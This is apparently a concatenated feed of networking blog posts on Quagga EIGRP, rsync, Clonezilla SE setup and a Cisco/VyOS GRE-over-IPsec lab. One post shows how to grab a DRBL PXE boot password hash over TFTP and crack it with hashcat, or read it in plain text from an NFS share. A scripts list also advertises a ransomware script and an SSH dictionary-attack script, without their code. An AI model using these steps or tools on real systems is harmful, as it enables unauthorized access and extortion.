Routing daemons are started during the boot of Core Linux. They are placed in a start-up file /opt/boot/bootlocal.sh. Comment a line for a particular routing daemon if you do not need it. The list of running daemons and ports are shown in the file below.

root@box:/home/tc# netstat -atpn | grep 0.0.0.0 > ports.txt

Testing Topology Description
The are three routers are running inside GNS3 project. A router eigrp-core-1 x86-64 is Linux Core 7.2 with Quagga compiled for EIGRP support. Routers vIOS-1 and v-IOS-2 are Cisco Virtual IOS L3 routers. The Qemu emulator is used as a hypervisor for all routers.

Picture1_Network_Topology

Picture 1 - Network Topology

The list of used software is available here.

Configuration
To configure EIGRP, telnet to eigrp daemon running on port 2609. Password configured in the EIGRP configuration file /usr/local/etc/quagga/eigrpd.conf is set to quagga.

tc@box:~$ telnet localhost 2609

Configuration files for router are eigrp-core-1.txt, vIOS-1, vIOS-2.txt.

To save Quagga and vIOS routers' configuration, type the write command from privileged exec mode. Each routing daemon has it own file.
/usr/local/etc/quagga/eigrpd.conf
/usr/local/etc/quagga/zebra.conf

To save configuration change stored inside a configuration file own by a particular routing daemon, run a script below. The script is responsible for saving all files located in a directory /usr/local/etc/quagga. This is a requirement of Linux Core .

tc@box:~$ /usr/bin/filetool.sh -b

Note: To save an another file or a directory, simply add the path to a file /opt/.filetool.lst and run the command /usr/bin/filetool.sh -b.

Issues

1. EIGRP configuration is not correctly implemented in Quagga Vtysh shell
Even the command router eigrp is presented in the configuration mode of Quagga vtysh, the EIGRP daemon configuration is not properly implemented in vtysh. Here is the prove.

2. Zebra does not install received routes
Sometimes Zebra does not install received routes into a Core Linux routing table. However routes are presented in EIGRP Topology Table.

Picture2_Linux_Routing_Table

Picture 2 - Missing Received Routes in Linux Routing Table


The picture below proves that routes are presented in EIGRP Topology Table.

Picture3_EIGRP_Topology_Table

Picture 3 - Routes are Presented in EIGRP Topology Table

I noticed this issue is always happening when EIGRP daemon is started right after Zebra daemon during the Core boot. As a workaround I postponed starting EIGRP daemon about 20 seconds in /opt/bootlocal.sh. But sometimes routes are not inserted to a Linux routing table. Below are EIGRP debugs captured on vIOS-1 router and captured EIGRP traffic on Linux Core. The router vIOS-2 is switched off but a network 10.10.2.0/24 is presented in a routing table of vIOS-1 as interface Gi0/1 is up/up state due to using an Qemu emulator.

a) EIGRP debugs on vIOS-1 when routes are installed into Linux routing table

In this case, Zebra successfully installs received routes in to to Core Linux routing table. Notice that once EIGRP neighbor adjacency between Quagga (10.10.1.1) and vIOS-1 (10.10.1.2) is established, Quagga restart EIGRP neighbor adjacency for unknown reason. After restart, adjacency is again established between EIGRP peers. I made about 20 tests and I realized that routes are inserted to Linux routing table only when Quagga restarts EIGRP neighbor adjacency.

Click on the command to show captured debug on vIOS-1 when received routes are installed in a Linux Core routing table.

vIOS-1# debug ip eigrp
vIOS-1# debug ip eigrp notifications
vIOS-1# debug ip eigrp neigbour

b) EIGRP debugs on vIOS-1 when routes are not installed into Linux routing table

vIOS-1# debug ip eigrp unsuccesfull
vIOS-1# debug ip eigrp notifications
vIOS-1# debug ip eigrp neighbour

Conlusion
EIGRP support in  Quagga routing software is still in development. They are some the bugs presented but they will be resolved in the future. Thanks to great effort of Slovak students, EIGRP in Linux have become a reality.

Using Rsync to Copy Files From SSH Server

$
0
0

Recently I have come through an interesting problem. I needed to download a raw copy of the HDD image located on a remote server (about 180GB) connected via  1 Mbps link. Network connection dropped frequently so the requirement was to reestablish connection automatically, without my intervention.

Definition of Terms
Server - a remote computer with an IP address 172.17.100.5/16 which contains a raw copy of the HDD image - a file /root/ubuntu.iso.
Client - a local computer that copies a raw copy of the HDD image from the server.

Below is my how-to which helped me to fulfill a task. I hope it might be useful to you.

1. Create Multiple Archive Files
The idea is to create a compressed archive file and to split it to multiple sequential chunks in order to make transfer of files less depended on network outages due to an unreliable link.

$ tar cvf - ubuntu.iso | gzip -9 - | split -b 10M -d - ./disk/ubuntu.tar.gz.

The command tar creates a tar archive from a file ubuntu.iso and send it to a standard output instead to the file. The command gzip compress everything from a standard input using the best compression ratio (parameter -9) and send it to the standard output. The command split reads from the standard input and split one large archive file to multiple 10M sequential pieces with numbered suffix (parameter -d). Chunks are saved into the directory disk.

We will put a tar command to the script pack.sh  and a secure copy command scp helps us to copy a script to a remote server into to the root directory.

$ scp -rv pack.sh root@172.17.100.5:/root

Login to the server using ssh secure shell and start the script with a command below. The command nohup ensures that script keeps running in the background  also in case SSH session is dropped.

# nohup bash ./script &

2. Generate Private and Public RSA Key and Copy Public Key to Server
First we generate  public and private keys on a client with ssh-keygen command.

$ ssh-keygen -t rsa -P ""

-t type of key to create
-P passphrase (blank).

The command generates a public key  id_rsa.pub and a private key id_rsa and saves the both keys into a directory ~/.ssh. Let's copy our public key to a remote server with the ssh-copy-id command.

$ ssh-copy-id -i ~/.ssh/id_rsa.pub root@172.17.100.5

-i path to a public key on a client

Now we should be able to connect to a remote server with ssh using a public key authentication (without entering a password).

3. Copy Files with Rsync
Rsync is a command for synchronizing and copying directories both locally and remotely. We will use it for downloading our archive chunk files. For us copying files with rsync command is a preferable copy method comparing to copying chunks with scp command. The command scp overwrites already copied files on a client when the copying is restarted (in order to download the rest of files e.g. after a network outage).

Rsync works differently. For instance when a file is only partially downloaded  during a network outage, the command rsync started with a parameter --partially ensures that a file is kept on the disk. A parameter --append ensures that rsync downloads the rest of the file after network connection is restored.

Here is a script copy.sh that we are going to run on the client. The script keeps copying files with rsync command  while a return value of the rsync command is not zero.

Rsync options:
-a append data onto shorter files
-e specify the remote shell to use (ssh)
--partial keep partially transferred files
--progress show progress during file transfer
-v verbose

4. Merge and Extract Downloaded Files
The last step consists of merging chunks located in a directory files on the client using the cat command. The output from the cat is sent to the tar command which reads data from the standard input and extracts and decompress the archive file. As a result a file ubuntu.iso is created.

$ cat ./files/ubuntu.tar.gz.* | tar zxvf -

Clonezilla Server Edition Installation on Ubuntu

$
0
0

clonezilla-logo

The tutorial describes installation steps for Clonezilla Server Edition (SE) on Ubuntu 16.04.1 LTS using a Bash script. Clonezilla is OpenSource Cloning System (OCS) and it is a partition and disk imaging/cloning program . It helps you to do system deployment, bare metal backup and recovery. Two types of Clonezilla are available, Clonezilla live and Clonezilla SE (server edition).

Clonezilla live is suitable for single machine backup and restore. Clonezilla SE is for massive deployment because it can clone many computers simultaneously. Clonezilla saves and restores only used blocks in the hard disk. It decreases time and saves the hard disk space and increases the clone efficiency.

Clonezilla is a part of DRBL (Diskless Remote Boot in Linux) which provides a diskless environment for client machines. Therefore we need to install and configure DRBL server first. I created DRBL deployment script deploy_drbl.sh that helps you to install DRBL and configure server on Ubuntu with a single Ethernet card. You have to provide only the name of Ethernet interface and the script creates virtual interface for you based on your physical interface. It also downloads a DRBL project public key, download and install drbl package from repository. The script starts interactive Bash and Perl scripts that come with drbl package.  It starts them in this order:

  • drblsrv  - prepares files for PXE client and generates PXE menu
  • drblpush - configures DNS, clients' hostname, Ethernet card, collects MAC addresses of clients, configures and starts DHCP server, diskless services and Clonezilla mode, PXE password, grephical/text boot menu, NAT services for clients and firewall rules
  • dcs - DRBL utility to switch the mode for clients

Here is a version of packages installed with DRBL.

Deploying DRBL Server

1. Starting Script
The script deploy_drbl.sh must be started with root privileges. Once you login to root account with sudo su command, assign execute privileges to the script.

$ sudo su
# chmod +x ./deploy_drbl.sh
# ./deploy_drbl.sh

Now enter the name of Ethernet interface which is connected to the Internet, e.g. eth0. The script creates a new virtual interface adding suffix 100 to the name of your Ethernet interface e.g. eth0:100. It also configures IP address 192.168.112.200/24 on your virtual interface. If you want to configure different suffix or IP address/mask on the virtual interface, just change a value of variables ipaddress, mask and suffix in the script. The script installs a package drbl from repository drbl testing.


Note: The script deploy_drbl.sh requires a working connection to the Internet in order to install DRBL server. The script sets only an IP address and a mask on the virtual  interface. It is your job to configure a correct IP address/mask on the physical interface. You also need to configure default route and add DNS server.  Here are my network settings /etc/network/interfaces.

2. DRBL Server Installation
The scripts deploy_drbl.sh automatically starts a script drblsrv with a parameter -i . The script drbl is responsible for installation of DRBL server.  Installation is interactive so you must provide answers for questions - either y or n. If the letter is capital, it is a default choice and you can press Enter or type particular letter to select this choice.

2.1 Installation of Network Images

picture1_network_installation_boot_images

Picture 1 - Installation of Boot Images via Network

We do not need any boot images so type N.

2.2 Serial Console Output

picture2_serial_console_output

Picture 2 - Serial Console Output on Client Computer

We do not want to use the serial console output on the client computers so type N.

2.3 Operating System Upgrade

picture3_upgrade_os

Picture 3 - Operating System Upgrade

We do not want to upgrade our OS  - Ubuntu 16.04.1 so type N.

2.4 Selection of Kernel Image

picture4_installing_kernel_image

Picture 4 - Selecting Kernel Image for Clients

Choose option 1 - Ubuntu kernel from DRBL server.

3. Configure Clonezilla
The scripts deploy_drbl.sh automatically starts a script drblpush with a parameter -i (interactive mode).

3.1 DNS Domain

picture5_dns_domain

Picture 5 - DNS Domain

Press Enter key to configure default drbl.org domain.

3.2 NISP/YP Domain

picture6_nisp-_yp_domain

Picture 6 - NISP/YP Domain

Again, press Enter key to configure default penguinzilla domain name.

3.3 Client Hostname Prefix

picture7_client_hostname

Picture 7 - Client Hostname

We want our client to keep default  hostname prefix  so press Enter.

3.4 Ethernet Port

picture8_ethernet_port

Picture 8 - Ethernet Port

In this menu we select a network interface that is connected to the Internet (not used for DRBL connection). In our case it is enp0s3 port. Press Enter to choose a default option enp0s3.

3.5 Collecting MAC Addresses of Clients

picture9_collecting_mac_adresses

Picture 9 - Collecting MAC Addresses of Clients

We do not want to assign the same IP addresses to the clients from DHCP server thus we do not need to collect MAC addresses of the clients. Type N or just press Enter.

3.6 Same IP address for Clients

picture10_same_ip_offer

Picture 10 - Same IP address for Clients

Press Enter to reject the offer to configure the same IP addresses for clients.

3.7 DHCP Server

picture11_ip_dhcp_range

Picture 11 - DHCP Server

Now we configure a DHCP server running on the interface enp0s3:100 and providing IP addresses for clients. Enter an initial IP address from the range and the number of clients in your network. Then just confirm the DHCP range with Enter key or type Y.

3.8 Diskless Linux Services

picture12_diskless_linux_services

Picture 12 - Diskless Linux Service

We do not need to provide diskless Linux service to clients so type option 2.

3.9 Clonezilla Modes

picture13_full_conezilla_mode

Picture 13 - Clonezilla Modes

Type 0 to configure full Clonezilla mode.

3.10 Directory for Storing Images

picture14_directory_for_saving_images

Picture 14 - Directory for Saving Saved Images

Press Enter to configure a default directory /home/partimg/ for storing saved images.

3.11 PXE Linux Password for Clients

picture15_pxe_password

Picture 15 - PXE Linux Password for Clients

Type y if you want to configure a password for clients. The chosen password can be changed or disabled anytime by drbl-pxelinux-passwd utility.

3.12 Graphical Background for PXE Menu

picture16_graphical_boot

Picture 16 - Graphical Background for PXE Menu

Type y if you want to boot your clients with graphical PXE Linux menu.

3.13 NAT Services for Clients

picture17_no_nat-service_for_clients

Picture 17 - NAT Services for Clients

We do not need to provide Internet to clients so type n.

3.14 Firewall Rules

picture18_firewall_rules

Picture 18 - Changing Firewall Rules

Press Enter or type y to let DRBL server to change firewall rules.

4. Start Clonezilla Server
The scripts deploy_drbl.sh automatically starts a script dcs which starts Clonezilla.

4.1 Client Selection

picture19_selecting_clients

Picture 19 - Selecting Clients

We can either select all clients or an individual client based on its IP or MAC address. Select the first option - All .

4.2 Start Clonezilla Mode

picture20_clonezilla_start

Picture 20 - Starting Clonezilla Mode

Select an option clonezilla-start to start clonezilla mode.

4.3 Beginner Mode

picture21_beginner_mode

Picture 21 - Beginner Mode

Select an option Beginner which accepts the default options.

4.4 Select-in-Client Clonezilla Mode

picture22_select_in_clients

Picture 22 - Select-in-Client Clonezilla Mode

Select an option select-in-client. This option allows you to select either to restore or save the image on client.

4.5 Clonezilla Advanced Extra Parameters

picture23_default_clonezilla

Picture 23 - Clonezilla Advanced Extra Parameters

Select an option -y1 default Clonezilla.

4.6 Shutdown Clients

picture24_power_off_clients

Picture 24 - Shutdown Clients When Cloning is Finished

Select an option -p poweroff. Clients automatically power off once cloning is finished. When dcs script finishes, you can see the following command in your terminal window.

drbl-ocs -b -l en_US.UTF-8 -y1 -p poweroff select_in_client

-b - run program in batch mode, i.e without any prompt
-l - language en-US.UTF-8
-y1 - clonezilla server as restore server
-p - shutdown client when cloning/restoring finishes
select_in_client - client chooses either to clone or restore

You can put the command inside the script /etc/init/clone.conf to start Clonezilla automatically after boot. To clone clients using multicast in order to speed up cloning process, use the following command.

drbl-ocs -b -g auto -e1 auto -e2 -x -r -j2 -sc0 -p poweroff --time-to-wait 30 -l en_US.UTF-8 startdisk multicast_restore core_linux sda

All options are explained here.

5. Troubleshooting

Here are the problems I noticed during writing the tutorial.

5.1 Client Does Not Get IP Address

Check if DHCP service is running with the command:

$ ps -ef | grep dhcpd | grep -v grep

picture25_dhcp_service_running

Picture 25 - Checking DHCP Service

If you cannot see the output above, DHCP service is not running. Check the service status with the command:

$ systemctl status isc-dhcp-server

picture26_dhcp_service_not_active

Picture 26 - DHCP Service Disabled and Not Active

We can see that DHCP service is disabled and not active. We can enable it with the command:

$ systemctl enable isc-dhcp-server

picture27_dhcp_service_enabled_but_not_active

Picture 27 - DHCP Service Enabled But Not Active

DHCP service is enabled but not active. Activate the service with the command:

$ systemctl start isc-dhcp-server

picture28_dhcp_service_enabled_and_active

Picture 28 - DHCP Service Enabled and Active

You can check DHCP messages in /var/log/syslog file.

picture29_obtaining_ip_from_dhcp

Picture 29 - Obtaining IP Address for Client

Obtaining IP address 192.168.112.1 for client with a MAC address 09:00:27:93:43:bb via the interface enp0s3.

End.

Hacking DRBL Client PXE Boot Password

$
0
0

In a previous tutorial I showed installation of Clonezilla Server Edition on Ubuntu using my own Bash script. We configured PXE (Pre eXecution Environment)) password for clients so when the clients booted a password had to be entered to startup. This tutorial explains two different ways how to get and crack the PXE boot password.

picture1_pxe_drbl-_client_password_required

Picture 1 - Client Requires to Enter PXE Password During Startup

First, we should mention some facts. The PXE client password is stored in plain text in a configuration file /etc/drbl/drblpush.conf. The password is secretpassword and it can be found in a dictionary rockyout.txt.

picture2_pxe_boot_plaintext_password

Picture 2 - Plain Text PXE Client Boot Password

The same PXE client password is stored as a hash in a file /tftpboot/nbi_img/prelinux.cfg/default.

picture3_pxe_boot_password_hash

Picture 3 - PXE Client Boot SHA-1 Base64 Encoded Salted Hash

The hash is created by utility /usr/sbin/sha1pass on DRBL server. It is a Perl script which takes two arguments from STDIN - a password and salt and it creates SHA-1 base64 salted hash.

picture4_generating_password_hash

Picture 4 - Perl Script fo Generating Hash from Password and Salt

Explanation:

  • $4$ - SHA-1 base64 encoded salted hash
  • 2mNryVVj - salt
  • WIWlkNc6cA9+eQqcf9xU0d5IvVQ - hash

They are several methods how to obtain PXE boot password. The first method is based on downloading a file /tftpboot/nbi_img/prelinux.cfg/default which contains a hash from TFTP server and cracking the hash with a tool such as john or hashcat. This method is not very practical so use it only if you want to practice your hacking skills. Moreover if a dictionary does not contain a password, your attempt very likely end up without success. The second method is fast and reliable and relies on mounting remote shared NFS directory which contains a file with a plain-text password PXE boot password.

1. Cracking Hash

Let's say we have Linux with installed DRBL server with TFTP and DHCP server running on IP address 192.168.112.200/24. A client obtains its IP address 192.168.122.8/24 from DHCP server together together with info about a boot file pxelinux.0. The client downloads the file pxelinux.0 from a TFTP server from a root directory/tftpboot/nbi_img/. Client also downloads files ldlinux.c32pxelinux.cfg/default from TFTP server. As we have mentioned before, the file /tftpboot/nbi_img/prelinux.cfg/default contains the hashed password. The hash is shown on the picture 5. Captured pcap traffic between DRBL server 192.168.112.200 and client 192.168.112.8 can be downloaded here.

picture5_captured_packet_with_hash

Picture 5 - Captured SHA-1 Base64 Encoded Salted Password Hash

I have created a BASH script get_sha1.sh that downloads a file/tftpboot/nbi_img/prelinux.cfg/default from TFTP server and extracts SHA-1 base64 salted hash from the file together with the salt. It also converts the hash from SHA-1 base64 encoded format to SHA-1 hexa encoded format and put it to format recognized by hashcat  - sha1($salt.$pass):

5885a590d73a700f7e790a9c7fdc54d1de48bd54:2mNryVVj

picture6_script_for_extarcting_hash

Picture 6 - Script for Converting Between Salted SHA-1 Base64 and SHA-1 Hexa Hashes

1.1 Hashcat Instllation and Cracking

$ wget https://hashcat.net/files_legacy/hashcat-2.00.7z
$ mkdir hashcat &&  mv hashcat-2.00.7z hashcat && cd hashcat/
$ 7z e hashcat-2.00.7z

Download dictionary:
$ wget http://scrapmaker.com/data/wordlists/dictionaries/rockyou.txt

Let's say we have our hash stored in a file hash_decoded.txt.

./hashcat-cli64.bin -m 120 hash_decoded.txt rockyou.txt

picture7_extracting_hash

Picture 7 - Cracking SHA-1 Salted Hash with Hascat

 2. Getting Plain Text Password

In fact, we do not need to download and crack a salted SHA-1 base64 encoded password hash. We can mount a shared remote NFS directory on DRBL server to a local directory and extract a plain text password stored in a file drblpush.conf.

picture8_plain_text_password

Picture 8 - Plain Text PXE Boot Password Stored in  Drblpush.conf for Client 192.168.112.8

I have written a Bash script get_plain_pass.sh which mounts a remote NFS directory and extract a plain text password. The script takes  an IP address of DRBL/Clonezilla server as an argument.

picture9_script_usage

Picture 9 - Getting Plain Text PXE Boot Password Using NFS Share

End.

Scripts

$
0
0

This article contains a list of scripts that I created and that are somehow useful for me. You are free to download and modify them according to your needs. I do not take any responsibility for improper use or any damage caused by using them.

1. Networking & Servers

1.1 Automatic Deployment VyOS ISO on VMware VM
A Bash script deploy vyos.sh downloads the latest VyOS ISO image and an Expect script install vyos.exp installs VyOS ISO on VMware vmdk disk.

1.2 Automatic Deployment of DRBL (Clonezilla) Server
The script deploy drbl.sh  installs and configure DRBL server on Ubuntu with a single Ethernet card. You have to provide the name of Ethernet interface as an argument. The script creates a virtual interface for you based on a physical interface. It also downloads a DRBL project public key, download and install drbl package from repository.

1.3 Secure Copy with Rsync from SSH server
The script copy.sh keeps copying files with rsync command while a return value of the rsync command is not zero. Just edit script and set server IP address and bothe remote and local directory.

1.4 Collecting MAC and IP addresses of Hosts Connected to Cisco Switches
The script getmac.sh collects info about ports, MAC address and IP address of hosts connected to Cisco switches. It uses SNMP protocol to do this task so switches must contain a valid SNMP configuration.

1.5 Cloning Remote Linux Machines
The script backup images.sh automates a process of cloning disks of remote Linux machines. The script reads IP addresses from a file and uses credentials you provide as command-line arguments for SSH connection.

1.6 Public Key Authentication on Cisco IOS
The Bash script addkey.sh and the Expect script addkey.tcl deploy your pub key on remote Cisco routers. The Bash script loops over IP addresses of your routers stored in a text file and send IP address as an argument to the Expect script together with login credentials. The Expect script establishes connection to a router using SSH and it adds a hash of your pub key into to a configuration file of toyr router. It also creates a new privilege user with privilege level 15.

2. Multimedia

2.1 Extracting MP3 from YouYube Videos with Youtube-dl
I am extremely bad in remembering correct syntax of commands so I wrote a Bash script convert video.sh based on the script youtube-dl which converts my favorite youtube videos to mp3 format. The script takes a YouTube link as an argument.

2.2 Convert CD Audio to MP3
The Bash script cda to mp3.sh converts CD audio to MP3.

3. Security & Hacking

3.1 Hacking Clonezilla SE PXE Boot Client Password
The script get plain pass.sh mounts a remote NFS directory on DRBL server and extracts a plain text password. The script takes an IP address of DRBL/Clonezilla server as an argument.

3.2 Simple Ransomware
The script ls.sh uses openssl to encrypt doc docx txt xls and some other files with aes256 encryption algorithms and send an encryption key to a particular email address.

3.3 Dictionary Attack Against SSH Server
The script getsshpass.sh performs a dictionary attack against SSH server. It reads usernames and passwords from dictionaries (one file for a username and one file for a password) and uses them to login to SSH server. The script also supports interrupted guessing.

3.4 Change MAC Address Randomly
The script change_mac.sh changes MAC address for chosen interface in a given time interval.

GRE over IPSec Tunnel and NAT Between Cisco and VyOS

$
0
0

The goal of this tutorial is to provide a configuration for Cisco and VyOS network devices with configured PAT (Port Address Translation) that connect two remote sides A and B through point-to-point GRE tunnel encapsulated into a IPsec tunnel. In a previous tutorial we proved that GRE tunnels in conjunction with IPsec tunnels transmit multicast traffic while data integrity, authentication and confidentiality was in place. I also provided a simple configuration of GRE, IPsec tunnel and OSPF routing protocol on the Cisco and VyOS routers. In this tutorial I will go further and provide full configuration of  the all network devices including PAT and access-lists.  picture1_network_infrastructure

Picture 1 - Network Topology

Topology Description - Side A

Each side has a Layer 2 Cisco switch located in a LAN network. A switch connects hosts to its switchports. Each switchport is assigned to a particular VLAN. For instance, a host PC1 is connected to the switch SW1 and the switchport is assigned to a VLAN 100. Hosts in VLAN 100 (subnet 192.168.1.0/24) have guaranteed access to a remote subnet 192.168.2.0/24 via GRE/IPsec tunnel. A NAT access-list configured on a router R1 ensures that IP address of the host in VLAN 100 is not translated by PAT when a destination address is inside a range 192.168.2.0/24. However, if a destination address is not in a range 192.168.2.0/24, the PAT translates IP addresses of the hosts in VLAN 100 to a public IP address 1.1.1.10. For instance it happens when a user logged on the host  PC1 tries to connect to the router R3 located in the Internet.

Hosts assigned to VLAN 100 have blocked access to a VLAN 300 (192.168.3.0/24) because the VLAN 300 is reserved for guests. For this reason hosts assigned to the VLAN 300 have their access limited only to the Internet. The hosts assigned to the VLAN 100 have no access to the subnet 192.168.4.0/24 configured on a remote VyOS router. The reason is that the subnet 192.168.4.0/24 is hidden behind NAT  thus it is not reachable from the Internet.

Topology Description - Side B

The side A shares the similar connectivity principles with a side B. Hosts assigned to the VLAN 200 (192.168.2.0/24) can reach the hosts in a remote subnet 192.168.1.0/24 via GRE/IPsec tunnel. They can also reach the public addresses in the Internet. However in this case, their IP addresses from the subnet 192.168.2.0/24 are translated to a public IP address 2.2.2.10 by PAT. The VLAN 400 is where guests are connected. The hosts assigned to this VLAN have access only to the Internet and their IP addresses 192.168.4.0/24 are translated to an IP address 2.2.2.10. A detailed connectivity table for sides A and B is shown below.

chart1_connectivity_scheme

Tab 1 - Connectivity Between Subnets

1. Internet Configuration

1.1 Router R3 Configuration

The following commands configured on a router R3 make the router to act as our simulated Internet which connects two remote sides A and B.

2. Side A Configuration

2.1 Layer2 Switch SW1 Configuration

Configure an interface Gi0/0 as a trunk port with allowed VLANs 100 and 300. Configure appropriate VLANs on access interfaces Gi0/1 and Gi0/2 and set interfaces as access ports. The actual commands are here.

2.2 Hosts PC1 and PC3 Configuration

All hosts located in infrastructure are based on Core Linux which requires additional configuration in order to keep IP settings after restart. To make configuration easier for you I have created a BASH script assign_ip.sh that configures an IP address, subnet mask and default gateway for a particular host. Just copy and paste the script to the vim editor on each PC and run the script as a user root with the command:

$ sudo bash ./assign_ip.sh pcnumber

Replace a word pcnumber with a number:

PC1
$ sudo bash ./assign_ip.sh 1

PC3
$ sudo bash ./assign_ip.sh 3

2.3 Router R1 Configuration

2.3.1 Router R1 on the Stick and Default Route

This configuration provides routing between VLANs 100 and 300 and it creates a static default route to the Internet.

2.3.2 R1 - NAT

Here we configure sub-interfaces GigabitEthernet 1/.0.100 and 1/0.300 as the NAT inside interfaces and the interface GigabitEthernet 0/0 as the NAT outside interface. The PAT configuration consists of creating a named access-list PAT that permits a translation of a subnet 192.168.3.0/24 to any subnet and it denies a translation of the subnet 192.168.1.0/24 to the subnet 192.168.2.0/24. The subnet 192.168.1.0/24 will be translated to the public address 1.1.1.10 only if traffic is not destined for a remote IPsec subnet 192.168.2.0/24. The PAT access-list is applied on the interface GigabitEthernet 0/0.

2.3.3 R1 - ISAKMP - Phase 1

First we create isakmp policy and select encryption, the hash algorithm, type of authentication, Diffie-Hellman group and lifetime. Then we configure key the shared key and peer address.

2.3.4 R1 - IPSec - Phase 2

In phase two we are going to create  IPSec ipsec transform set MyTS and configure encryption and the hash algorithm. This is also a place where we define IPSec mode - either a tunnel (default) or transport mode. In the tunnel mode a completely new IP delivery header is inserted in each IPSec packet while in a transport mode IP header stays untouched (except of the changed protocol type - 50 for ESP). Continue with creating a new IPsec profile named Protect-GRE. Assign transform-set MyTS is to the profile Protect-GRE and configure the lifetime. And finally assign IPSec profile to the interface tun0.

2.3.5 R1 - GRE Tunnel

GRE tunnel configuration is here.

2.3.6 R1 - OSPF Routing Protocol

OSPF routing protocol is configured here. In order to prevent sending OSPF hello multicast messages to a LAN network we configure interfaces GigabitEthernet 1/0.100 and  1/0.300 as passive interfaces.

2.3.7 R1 - Access Lists

First we create an extended named access-list incoming_traffic_g0/0. The rule 10 permits UDP packets from source IP 2.2.2.10 to a destination IP address 1.1.1.10, the destination UDP port 500. This is a port that ISAKMP protocol uses. The rule 20 permits ESP packets from the IP address 2.2.2.10 to the IP address 1.1.1.10. The rules 10 and 20 are required by IPSec tunnel. The rule 30 permits icmp echo-reply traffic from any subnet to the IP address 1.1.1.10. We need this rule to allow our hosts behind NAT to ping hosts in the Internet. The rule 40 permits established TCP traffic from any host to the IP address 1.1.1.10.  This rule is needed in order to pass incoming established TCP traffic previously sent by our hosts behind NAT to the Internet. The rule 1000 blocks any other traffic. Finally, we will apply the access-list on the interface GigabitEthernet 0/0 in an incoming direction.

The extended access-list outgoing_traffic_tun0 permits outgoing traffic from the subnet 192.168.1.0/24 to the subnet 192.168.2.0/24 and it blocks any other traffic. The access-list is applied on the interface tun0. It ensures that only traffic from the subnet 192.168.1.0/24 destined for the subnet 192.168.2.0/24 is encapsulated into the GRE tunnel.

To prevent sending packets with private addresses 192.168.1.0/24 to the Internet when the IPsec tunnel fails, we need to create the access-list outgoing_traffic_gi0/0. The rule 10 ensures that any packets with source address from the subnet 192.168.1.0/24 leave the router R1. The access-list is configured in an outgoing direction on the interface GigabitEthernet0/0. The rule 1000 permits any other traffic.

The extended named access-list incoming_traffic_gi1/0.300 applied on the interface GigabitEthernet 1/0.300 for incoming packets prevents hosts on the subnet 192.168.3.0/24 to reach the hosts inside the subnet 192.168.1.0/24.

The extended named access-list incoming_traffic_gi1/0.100 applied on the interface GigabitEthernet 1/0.100 for incoming packets prevents hosts on the subnet 192.168.1.0/24 to to reach the hosts inside the subnet 192.168.3.0/24.

3. Side B Configuration

3.1 Layer 2 SW2 Configuration

The following commands configure a trunk port, access ports and VLANs on L2 switch SW2.

3.2 Hosts PC2 and PC4 Configuration

PC1
$ sudo bash ./assign_ip.sh 2

PC3
$ sudo bash ./assign_ip.sh 4

3.3 Router VyOS Configuration

3.3.1 Router VyOS on Stick and Default Static Route

First, we configure an IP address 2.2.2.10/24 on the interface eth0 and the particular IP addresses on the sub-interfaces eth1.200 and eth1.400. Then we create a default static route with the IP address 2.2.2.2 as a next hop.  The actual configuration is here.

3.3.2 VyOS - NAT

We will create a source NAT with the rule 5 that excludes translation of the packets sent from the IP subnet 192.168.2.0/24 to the subnet 192.168.1.0/24. The rule 10 translates the source IP addresses of packets from the subnet 192.168.4.0/24 to a public IP address 2.2.2.10. The IP address 2.2.2.10 is configured on the outbound interface eth0. The rule 15 translates IP addresses of hosts from the subnet 192.168.2.0/24 to the IP address 2.2.2.10 when they sent traffic to the Internet. NAT configuration is here.

3.3.3 VyOS IPSec Tunnel

Enable IPSec on interface eth0.

3.3.4 R1 IKE Group - Phase 1

Create the ike-group named cisco and  configure encryption, the hash algorithm, DH group and lifetime.

3.3.5 VyOS - ESP Group - Phase 2

Create the esp-group named cisco and configure encryption, the hash algorithm and lifetime. Configure tunnel peer and pre-shared key. Associate ike group cisco and esp group cisco with the peer 1.1.1.10. Configure a local address used for connection. And finally, configure GRE protocol that is going to be encapsulated inside IPSec tunnel.

3.3.6 VyOS - GRE Tunnel

Create a new route policy change_mss that changes TCP MSS (Maximum Segment Size) to 1360 bytes. Then we can create GRE tunnel.

3.3.7 OSPF Configuration

Here is OSPF routing protocol configuration on VyOS.

3.3.7 VyOS - Firewall Configuration

The firewall incoming_traffic consists of the rules 1, 5 and 10 with a configured default action drop. The rule 1 allows incoming established and related traffic generated by the hosts assigned to VLAN 200 and 400. The rule 5 accepts incoming packets from the IP address 1.1.1.10 to the IP address 2.2.2.10 and to the destination port UDP 500. This is the port a ISAKMP protocol uses. The rule 10 accepts incoming packets with esp protocol from the IP address 1.1.1.10 to the IP address 2.2.2.10. The firewall name incoming_traffic is applied on the interface eth0 for incoming traffic passing the firewall and traffic destined for firewall itself (keyword local).

The firewall outgoing_traffic_tun0 inspects outgoing traffic from the interface tun0. The rule 10 allows outgoing traffic  from the subnet 192.168.2.0/24 to the subnet 192.168.1.0/24. All other traffic is dropped.

The firewall outgoing_traffic_eth0 with the rule 10 applied on the interface eth0 in the outgoing direction prevents packets with source addresses 192.168.2.0/24 destined for the subnet 192.168.1.0/24 to leak to the Internet when the VPN tunnel fails.

The firewall incoming_traffic_eth1_400 with the rule 10 applied on the sub-interface eth1.400 in the incoming direction blocks traffic with source IP address from the subnet 192.168.4.0/24 to the subnet 192.168.2.0/24. Similarly, the firewall incoming_traffic_eth1_200 with the rule 10 applied on the sub-interface eth1.200 in the incoming direction blocks traffic with source IP address from the subnet 192.168.2.0/24 to the subnet 192.168.4.0/24.

End.


Bash Script for Converting Video To MP3 Audio

$
0
0

